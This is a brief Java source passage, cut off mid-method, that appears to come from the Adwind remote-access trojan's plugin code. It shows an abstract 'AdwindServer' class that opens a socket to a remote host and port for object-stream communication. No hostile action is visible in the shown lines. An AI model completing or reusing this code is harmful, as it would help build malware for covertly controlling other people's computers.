 package plugins;

abstract public class AdwindServer {
    public java.net.Socket socket;
    public java.io.ObjectOutputStream out;
    public java.io.ObjectInputStream in;
    public boolean conectado;
    public static String ID_REMOTE_PC;

    public AdwindServer() {
    }

    public void startConnection(String s, int i) {
        try {
            this.socket = new java.net.Socket(s, i);
            this.socket.setTrafficClass(16);
            this.socket.setPerformancePreferences(1, 0, 0);
            this.out = new java.io.ObjectOutputStream(this.socket.getOutputStream());
            this.in = new java.io.ObjectInputStream(this.socket.getInputStream());